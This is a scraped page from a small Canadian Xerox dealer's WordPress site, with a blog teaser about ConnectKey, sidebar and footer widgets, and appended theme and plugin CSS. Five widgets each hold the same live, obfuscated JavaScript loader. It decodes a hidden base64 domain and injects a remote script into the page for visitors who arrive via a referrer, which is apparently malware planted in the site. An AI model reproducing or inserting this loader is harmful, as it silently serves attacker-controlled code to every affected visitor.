      <a href="http://www.ris-solutions.ca/control-your-paper-with-connectkey/"><img width="640" height="229" src="http://www.ris-solutions.ca/wp-content/uploads/2017/03/paperless-640x229.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="http://www.ris-solutions.ca/wp-content/uploads/2017/03/paperless-640x229.jpg 640w, http://www.ris-solutions.ca/wp-content/uploads/2017/03/paperless-300x107.jpg 300w, http://www.ris-solutions.ca/wp-content/uploads/2017/03/paperless-600x215.jpg 600w, http://www.ris-solutions.ca/wp-content/uploads/2017/03/paperless.jpg 699w" sizes="(max-width: 640px) 100vw, 640px" /></a>
    </figure>
    
    <section class="date">
      <span class="day">28</span>
      <span class="month">Mar</span>
    </section>

    <section class="post-content">

      <header class="meta">
        <h2><a href="http://www.ris-solutions.ca/control-your-paper-with-connectkey/" title="Permalink to Control Your Paper with ConnectKey" rel="bookmark">
          Control Your Paper with ConnectKey        </a></h2>
              </header>

      <p>Employees in companies across the country deal daily with stacks of paperwork to get their jobs done; taking up precious time, money and other resources. Converting paper documents to digital files can make finding the information you need fast and easy, and improve collaboration and organization. Xerox ConnectKey technology provides the tools to manage your print environment, as</p>

      <a href="http://www.ris-solutions.ca/control-your-paper-with-connectkey/" class="button color">Read More </a>

    </section>

  </article>                    <!-- Divider -->
                    <div class="line"></div>



                    
                                                        
        </div>
        <!-- Content / End -->
                    <!-- Sidebar -->
            <div class="four floated sidebar right">
                		  <aside class="sidebar">
						<div id="search-2" class="widget  widget_search">	<form method="get" id="searchform" action="http://www.ris-solutions.ca/" role="search">
		<button class="search-btn-widget"></button>
        <input type="text" class="search-field" name="s" id="s" onblur="if(this.value=='')this.value='Search';" onfocus="if(this.value=='Search')this.value='';"  value="Search" />
	</form>
<div class="clearfix"></div>
</div><div id="text-3" class="widget  widget_text">			<div class="textwidget"><a title="Do you know how much your business spends on print" href="/do-you-know-how-much-your-business-spends-on-print/"><img class="alignleft" alt="cta-annual-print-costs" src="/wp-content/uploads/2012/08/cta-annual-print-costs.jpg" width="250" height="160" /></a>

<a title="How the next generation of dynamic documents will improve the way we work." href="/how-the-next-generation-of-dynamic-documents-will-improve-the-way-we-work/"><img class="alignleft" alt="cta-control-office-documents" src="/wp-content/uploads/2012/08/cta-control-office-documents.jpg" width="250" height="160" /></a>

<a title="Print Savings Estimator" href="/free-print-savings-calculator/" target="_blank"><img  class="alignleft" src="/wp-content/uploads/2012/08/Print-Cost-Savings-Calculator-cta.jpg" alt="Print Savings Cost Estimator" width="250" height="160" /></a>

<a title="Cut your printing costs by up to 30% in 30 Days" href="/cut-your-printing-costs-by-up-to-30-in-30-days/"><img class="alignleft size-full wp-image-982" alt="Save 30% in 30 days on your print costs" src="/wp-content/uploads/2014/02/cut-costs4.png" width="250" height="160" /></a>

</div>
		</div><div id="text-7" class="widget  widget_text"><div class="headline no-margin"><h4>Follow Us</h4></div>			<div class="textwidget"><p><a href="https://www.facebook.com/pages/RIS-Document-Solutions/346990398777211" target="_blank"><img class="alignleft size-full wp-image-964" alt="facebook" src="/wp-content/uploads/2012/08/facebook.jpg" width="33" height="34" /></a><a href="https://twitter.com/RISsolutions" target="_blank"><img class="alignleft size-full wp-image-965" alt="twitter" src="/wp-content/uploads/2012/08/twitter.jpg" width="33" height="34" /></a><a href="http://www.youtube.com/channel/UCtmVeYehxuMYD7YPZ3ZlRrg" target="_blank"><img class="alignleft size-full wp-image-966" alt="youtube" src="/wp-content/uploads/2012/08/youtube.jpg" width="35" height="34" /></a><a href="http://www.linkedin.com/company/ris-technology-solutions" target="_blank"><img class="alignleft size-full wp-image-966" alt="linkedin" src="/wp-content/uploads/2014/02/linkedin.jpg" width="35" height="34" /></a><a href="/blog/"><img class="alignleft size-full wp-image-966" alt="blog" src="/wp-content/uploads/2014/02/rss.jpg" width="35" height="34" /></a></p></div>
		</div><div id="rvam_organization_schema_widget-2" class="widget  widget_rvam_organization_schema_widget"><div class="widget-text rvam-osw-wrapper"><div itemscope itemtype="http://schema.org/LocalBusiness"><meta itemprop="name" content="RIS Technology Solutions" /><meta itemprop="description" content="RIS Technology Solutions - Xerox Authorized Sales Agent" /><div itemprop="address" itemscope itemtype="http://schema.org/PostalAddress"><span itemprop="streetAddress" class="osw-data address">329 10th Street West </span><meta itemprop="addressLocality" content="Owen Sound" /><meta itemprop="addressRegion" content="Ontario" /><meta itemprop="addressCountry" content="Canada" /></div><meta itemprop="telephone" content="1-519-376-9376" /><meta itemprop="url" content="http://ris-solutions.ca" /></div></div></div><div id="custom_html-112" class="widget_text widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
				</aside>
            </div>
            <!-- Sidebar / End -->
            </div>
    <!-- 960 Container / End -->


</div>
<!-- Content / End -->

</div>
<!-- Wrapper / End -->


<!-- Footer
================================================== -->

<!-- Footer / Start -->
<footer id="footer">
    <!-- 960 Container -->
    <div class="container">

        <div class="four columns">
             <div id="text-6" class="footer- widget_text"><h4>Proudly Serving</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Owen Sound</strong></br>
329 10th Street West</br>
519 376-9376</br></br>
<strong style="color:#ffffff; font-size:16px">Collingwood</strong></br>
532 6th Street</br>
519 376-9376</br></br>
</div>
		</div><div id="custom_html-113" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-5" class="footer- widget_text"><h4>For Over 20 Years</h4>			<div class="textwidget"><strong style="color:#ffffff; font-size:16px">Stratford</strong></br>
123 Ontario Street</br>
519 273-2637</br></br>
<strong style="color:#ffffff; font-size:16px">Orangeville</strong></br>
27 Bythia Street</br>
519 217-0147</br></br></div>
		</div><div id="custom_html-114" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>


        <div class="four columns">
            <div id="text-10" class="footer-widget widget_text"><h4>Contact</h4>			<div class="textwidget">Ron Smith - President / Owner</br>
<a href="mail&#116;&#111;&#x3a;&#x72;&#x73;&#x6d;&#x69;th&#64;r&#105;&#115;&#x2d;&#x73;&#x6f;&#x6c;&#x75;tion&#115;&#46;&#x63;&#x61;">Email Ron</a></br>
Local: 519-376-9376</br></br></div>
		</div><div id="custom_html-115" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>

        <div class="four columns">
            <div id="text-9" class="footer- widget_text"><h4>RIS Technology Solutions</h4>			<div class="textwidget"><div><img class="alignleft size-full wp-image-293" alt="xerox-authorized-sales-agent" src="/wp-content/uploads/2017/07/Xerox-Authorized-Agent.png
" width="220" height="137" /></div></div>
		</div><div id="custom_html-116" class="widget_text footer- widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>        </div>



    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer / End -->


<!-- Footer Bottom / Start  -->
<footer id="footer-bottom">

    <!-- 960 Container -->
    <div class="container">

        <!-- Copyrights -->
        <div class="eight columns">
                        <div class="copyright">
               © Theme by <a href="http://themeforest.net/user/purethemes/portfolio?ref=purethemes">Purethemes.net</a>. All Rights Reserved.            </div>
        </div>

        <!-- Menu -->
        <div class="eight columns">
            <nav id="sub-menu">
                            </nav>
        </div>

    </div>
    <!-- 960 Container / End -->

</footer>
<!-- Footer Bottom / End -->


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='40eeffc3ea75dfa3f01f5da26eeba1c4';
hf4V='bd270974eed11ac15096074b2166ba5e';
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form, .wpcf7-form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<link rel='stylesheet' id='schema-widget-stylesheet-css'  href='http://www.ris-solutions.ca/wp-content/plugins/organization-schema-widget/css/style.css?ver=20131110' type='text/css' media='all' />
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.6.1'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.flexslider.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.twitter.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.nevia.plugins.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.isotope.min.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.jcarousel.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/jquery.fancybox.min.js?ver=4.8.25'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var nevia = {"ajaxurl":"http:\/\/www.ris-solutions.ca\/wp-admin\/admin-ajax.php","nonce":"a0d6859f46","flexslidespeed":"7000","flexanimspeed":"600","flexanimationtype":"fade","jcautoscroll":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/themes/nevia/js/custom.js?ver=4.8.25'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-spamshield/js/jscripts-ftr-min.js'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"previous image","nextLinkTitle":"next image","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","pause":"(pause slideshow)","play":"(play slideshow)"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.6'></script>
<script type='text/javascript' src='http://www.ris-solutions.ca/wp-includes/js/wp-embed.js?ver=4.8.25'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.ris-solutions.ca/wp-content/plugins/email-subscriber/css/style.css?ver=4.8.25
body_size: 1835
content:
span.subscribers-hint {
  color: #01a753;
  display: block;
  font-size: 12px;
  margin-top: 10px;
}
.kento_subscribe_delete, .kento_subscribe_deleted {
background: url("delete.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
display: block;
height: 17px;
margin-left: 13px;
width: 17px;
}
.kento_subscribe_processing{ background: url("loding.gif") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
.kento_subscribe_deleted{ background: url("garbage.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);}
.row-deleted{
	opacity:0.3;
}
.kento_email_subscriber {
  background: none repeat scroll 0 0 rgba(0, 0, 0, 0.8);
  display: none;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 2147483647;
}
.kento_email_subscriber_close {
background: url("close.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
display: block;
height: 35px;
margin:0 auto;
width: 35px;
}

/* Theme One */
.subscribe_theme_one {
  display: block;
  height: 300px;
  margin: 100px auto 0;
  overflow: hidden;
  width: 700px;
  background: none repeat scroll 0 0 #ff5e5e;
}
.subscribe_theme_one .subscribe_main {

height: 245px;
margin: 0 auto;
overflow: hidden;
width: 450px;
}
.subscribe_theme_one .subscribe_text {
    color: #7CCFC0;
    float: left;
    font-size: 16px;
    font-weight: normal;
    margin: 0;
    width: 150px;
}
.subscribe_theme_one .subscribe_email {
    border: 1px solid #DDDDDD;
    border-radius: 4px;
    height: 34px;
    margin-bottom: 4px;
    margin-top: 5px;
    padding: 0 15px;
    width: 277px;
}
.subscribe_theme_one .subscribe_name {
  border: 1px solid #dddddd;
  border-radius: 4px;
  height: 35px;
  margin-bottom: 4px;
  margin-top: 5px;
  outline: medium none;
  padding: 0 15px;
  width: 277px;
}
.subscribe_theme_one .subscribe_form_option {
display: block;
margin: 30px auto 18px;
overflow: hidden;
padding: 0;
width: 309px;
}
.subscribe_theme_one .subscribe_submit {
  background: #fff none repeat scroll 0 0;
  border: 1px solid #7ccfc0;
  color: #5a5a5a;
  content: "";
  display: block;
  float: right;
  height: 34px;
  margin-bottom: 0;
  margin-right: 32px !important;
  margin-top: 20px;
  padding: 0;
  width: 85px;
}
.subscribe_theme_one .subscribe_submit:hover {
  background: transparent none repeat scroll 0 0;
  color: #000;
}
.subscribe_theme_one .subscribe-status, .subscribe_theme_one .subscribe-status-email, .subscribe_theme_one .subscribe-status-name  {
  color: #fff;
  display: inline-block;
  float: left;
  margin-top: 18px;
}
/* Theme Two*/

.subscribe_theme_two {
  background: none repeat scroll 0 0 #30b7e9;
  display: block;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
  overflow: hidden;
  width: 700px;
}
.subscribe_theme_two .subscribe_main {
display: block;
margin: 0 auto;
overflow: hidden;
padding: 60px;
width: 400px;
}
.subscribe_theme_two .text_style {
  color: #FFFFFF;
  float: left;
  font-size: 18px;
  font-weight: normal;
  height: 34px;
  margin: 16px 0 0;
  width: 55px;
}
.subscribe_theme_two .subscribe_name {
  border: 5px solid #bcbcbc;
  border-radius: 30px;
  height: 35px;
  margin-bottom: 4px;
  margin-top: 5px;
  outline: medium none;
  padding: 0 15px;
  width: 300px;
}
.subscribe_theme_two .subscribe_email {
border: 5px solid #BCBCBC;
border-radius: 30px;
height: 35px;
margin-bottom: 4px;
margin-top: 5px;
padding: 0 15px;
width: 300px;
}
.subscribe_theme_two .subscribe_submit {
  background: #dadada none repeat scroll 0 0;
  border: medium none;
  border-radius: 7px;
  color: #8b8b8b;
  float: right;
  height: 35px;
  margin: 18px 0 0;
  padding: 0;
  width: 74px;
}
.subscribe_theme_two .subscribe-status, .subscribe_theme_two .subscribe-status-email, .subscribe_theme_two .subscribe-status-name  {
  color: #fff;
  display: inline-block;
  float: left;
  margin-top: 18px;
}
/* Theme Three*/

.subscribe_thme_three {
  background: none repeat scroll 0 0 #f78509;
  height: 300px;
  margin: 100px auto 0;
  padding: 0;
  width: 700px;
}
.subscribe_thme_three .subscribe_form_three {
    float: left;
    margin: 18px;
}
.subscribe_thme_three .subscribe_content_three {
    color: #EBE9E9;
    font-style: italic;
    line-height: 30px;
    margin-left: 172px;
    margin-top: 211px;
    position: absolute;
    text-align: center;
    width: 369px;
}
.subscribe_thme_three .subscribe_email {
  background: rgba(0, 0, 0, 0) url("message_black.png") no-repeat scroll 0 0;
  border: medium none;
  height: 28px;
  outline: medium none;
  padding: 0 34px;
  width: 281px;
}
.subscribe_thme_three .subscribe_form_option {
    border: 1px solid #DDDDDD;
    float: left;
    margin-left: 18px;
    margin-top: 19px;
    width: 267px;
}
.subscribe_thme_three .form_design {
    background: none repeat scroll 0 0 #DDDDDD;
    border: 1px solid #DDDDDD;
    float: left;
    width: 279px;
}
.subscribe_thme_three .form_design img {
    float: left;
    margin-left: 10px;
    margin-right: 10px;
    margin-top: 6px;
}
.subscribe_thme_three .subscribe_main {
  background: none repeat scroll 0 0 #ffffff;
  border: 1px solid #dddddd;
  height: 70px;
  margin: 80px auto 0;
  position: relative;
  width: 400px;
}
.subscribe_thme_three .subscribe_main:after, .subscribe_main:before {
    border: medium solid rgba(0, 0, 0, 0);
    content: " ";
    height: 0;
    left: 50%;
    pointer-events: none;
    position: absolute;
    top: 100%;
    width: 0;
}
.subscribe_thme_three .subscribe_main:after {
    border-color: #FFFFFF rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
    border-width: 21px;
    margin-left: -21px;
}
.subscribe_thme_three .subscribe_main:before {
    border-color: #FFFFFF rgba(255, 255, 255, 0) rgba(255, 255, 255, 0);
    border-width: 22px;
    margin-left: -22px;
}
.subscribe_thme_three .subscribe_submit {
  background: #f78509 none repeat scroll 0 0;
  border: medium none;
  color: #ffffff;
  height: 34px;
  margin: 19px 0 0 5px;
  padding: 0;
  width: 75px;
}
.subscribe_thme_three .subscribe-status, .subscribe_thme_three .subscribe-status-email, .subscribe_thme_three .subscribe-status-name  {
  color: #fff;
}
/* Theme Four*/
.subscribe_theme_four {
  background: none repeat scroll 0 0 #636363;
  display: block;
  height: 300px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
  overflow: hidden;
  width: 700px;
}
.subscribe_theme_four .subscribe_main {
background: none repeat scroll 0 0 #2D2F34;
border-radius: 13px;
margin: 113px auto 82px;
width: 400px;
}
.subscribe_theme_four .subscribe_email {
  background: url("msg_four.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  border: medium none;
  color: #FFFFFF;
  font-size: 15px;
  font-weight: bold;
  height: 42px;
  margin: 8px 0 8px 14px;
  padding: 0 38px;
  width: 232px;
}
.subscribe_theme_four .subscribe_submit {
  background: #769a24 none repeat scroll 0 0;
  border: medium none;
  border-radius: 6px;
  color: #fff;
  float: right;
  height: 31px;
  margin-bottom: 0;
  margin-right: 12px !important;
  margin-top: 13px;
  padding: 0;
  width: 56px;
}
.subscribe_theme_four .subscribe-status, .subscribe_theme_four .subscribe-status-email, .subscribe_theme_four .subscribe-status-name  {
  color: #fff;
  display: inline-block;
  float: left;
  margin-top: 18px;
}
/*Theme Five*/

.subscribe_theme_five {
  background: none repeat scroll 0 0 #0ba071;
  display: block;
  height: 300px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
  overflow: hidden;
  width: 700px;
}
.subscribe_theme_five .subscribe_main {
  margin: 60px auto 0;
  width: 400px;
}
.subscribe_theme_five .subscribe_email_option {
  background: none repeat scroll 0 0 #FFFFFF;
  border-radius: 5px;
  margin: 90px auto;
}
.subscribe_theme_five .subscribe_email {
  background: url("msg_five.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
  border: medium none;
  color: #9A9A9A;
  font-size: 15px;
  font-weight: bold;
  height: 42px;
  margin: 8px 0 8px 14px;
  padding: 0 38px;
  width: 232px;
}
.subscribe_theme_five .subscribe_submit {
  background: #0ba071 none repeat scroll 0 0;
  border: medium none;
  border-radius: 4px;
  color: #dddddd;
  float: right;
  height: 33px;
  margin: 12px 12px 0 0;
  padding: 0;
  width: 63px;
}
.subscribe_theme_five .subscribe_submit:hover {
  background: #0ba071 none repeat scroll 0 0;
  color: #fff;
}
.subscribe_theme_five .subscribe_text_five{  color: #FFFFFF;
  text-align: center;}
.subscribe_theme_five .subscribe-status, .subscribe_theme_five .subscribe-status-email, .subscribe_theme_five .subscribe-status-name  {
  color: #fff;
  display: inline-block;
  float: left;
  margin-top: 18px;
}

/*Theme Six*/


.subscribe_theme_six {
  background: url("bg_six.png") repeat scroll 0 0 rgba(0, 0, 0, 0);
  display: block;
  height: 300px;
  margin-left: auto;
  margin-right: auto;
  margin-top: 100px;
  overflow: hidden;
  width: 700px;
}
.subscribe_theme_six .subscribe_main {
  background: none repeat scroll 0 0 #BDC4C9;
  border: 2px solid #F3F3F3;
  border-radius: 10px;
  margin: 95px auto 0;
  padding: 12px;
  width: 400px;
}
.subscribe_theme_six .subscribe_main_another {
  background: none repeat scroll 0 0 #FFFFFF;
}
.subscribe_theme_six .subscribe_email {
  border: 1px solid #DDDDDD;
  border-radius: 5px;
  color: #9A9A9A;
  font-size: 15px;
  font-weight: bold;
  height: 38px;
  margin: 9px 0 9px 12px;
  padding: 0 4px;
  width: 256px;
}
.subscribe_theme_six .subscribe_submit {
  background: #d46262 none repeat scroll 0 0;
  border: medium none;
  border-radius: 4px;
  color: #ffffff;
  font-size: 18px;
  font-weight: bold;
  height: 38px;
  margin: 0;
  padding: 0;
  width: 90px;
}
.subscribe_theme_six .subscribe-status, .subscribe_theme_six .subscribe-status-email, .subscribe_theme_six .subscribe-status-name  {
  color: #d46262;
  display: inline-block;
  float: left;
  margin-top: 18px;
}

--- FILE ---
content_type: text/css
request_url: http://www.ris-solutions.ca/wp-content/plugins/wpnewsman-newsletters/css/menuicon.css?ver=4.8.25
body_size: 293
content:
#toplevel_page_newsman-mailbox .wp-menu-image {
	background: url(../img/logo-icon-gray.png) no-repeat 7px 7px;
}

#toplevel_page_newsman-mailbox:hover .wp-menu-image,
#toplevel_page_newsman-mailbox.wp-menu-open .wp-menu-image {
	background: url(../img/logo-icon-color.png) no-repeat 7px 7px;
}

--- FILE ---
content_type: text/css
request_url: http://www.ris-solutions.ca/wp-content/themes/nevia/style.css?ver=4.8.25
body_size: 18177
content:
/*
	Theme Name: Nevia
    Description:    WordPress Business Theme
    Version:	1.0.4
    Author:		purethemes
	Theme URI:  http://themeforest.net/user/purethemes/portfolio
	Author URI: http://themeforest.net/user/purethemes/portfolio
	License URI: http://www.gnu.org/licenses/gpl-2.0.html
	Tags: white, light, two-columns, custom-menu, custom-background, custom-colors, post-formats, theme-options, threaded-comments
	*/


	/* =================================================================== */
/* Import Section
====================================================================== */
@import url("css/base.css");				/* Default Reset, Typography, Forms, etc. */
@import url("css/responsive.css");			/* 960 Grid + Media Query Layouts */
@import url("css/icons.css");				/* Font Awesome Icons / Glyphicons Halflings */
@import url("http://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700");



/* Text elements */
p {
	margin-bottom: 1.5em;
}
p:empty { display: none }
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5em 1.5em;
}
b, strong {
	font-weight: 600;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	margin: 0 1.5em;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 1.5rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	padding: 1.6em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 15px Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}



input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
input[type="search"]::-webkit-search-decoration { /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
	-webkit-appearance: none;
}


textarea {
	overflow: auto; /* Removes default vertical scrollbar in IE6/7/8/9 */
	padding-left: 3px;
	vertical-align: top; /* Improves readability and alignment in all browsers */
	width: 98%;
}
del span,
del {
	text-decoration: line-through;
}

body {
	/*	background: url(../images/bg/noise.png) repeat;*/
	font-size: 13px;
	line-height: 21px;
	color: #363636;
	-webkit-font-smoothing: antialiased; /* Fix for webkit rendering */
	-webkit-text-size-adjust: 100%;
}

/* =================================================================== */
/* Header
====================================================================== */


#top-line {
	width: 100%;
	height: 5px;
	display: block;
}

#header { min-height: 130px; }

.contact-details {
	float: right;
	margin: -1px 0 1px 0;
	display: block;
	color: #888;
	font-size: 10px;
}

.top-search {
	float: right;
}

.top-search input {
	width: 180px;
	font-size: 11px;
	color: #888;
}

.search-btn {
	float: right;
	position: relative;
	padding: 0;
	top: 0;
	right: 0;
	margin: 1px 0 0 -35px;
	background: url('images/search.png') center center no-repeat;
	width: 35px;
	height: 32px;
	cursor: pointer;
	border: none;
	z-index: 100;
	box-shadow: none;
}

.search-field {
	float: right;
	position: relative;
}

/* Logo / Tagline
====================================*/
#logo {
	margin-top: 50px;
}
#logo h2,
#logo h1 { float: left; line-height: 25px}
#logo a img {
	float: left;

}

#tagline {
	color: #888;
	border-left: 1px solid #e8e8e8;
	margin: 0 0 0 20px;
	padding: 5px 0 5px 20px;
	float: left;
	font-size: 12px;
}

/* Social Icons
====================================*/

/* Header Icons */
.social-icons {
	margin: 23px 0 13px 0;
	float: right;
}

.social-icons li {
	display: inline;
	list-style: none;
	text-indent: -9999px;
	float: left;
	opacity: 0.5;
	filter: alpha(opacity = 50);
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}

.ie8 .social-icons li {
	background-color: #fff;
}

.columns.no-icons {
	margin:23px 0 0px 0
}
.social-icons li a {
	display: block;
	padding-left: 11px;
	height: 35px;
	width: 35px;
}

.social-icons li:hover { opacity: 1; }

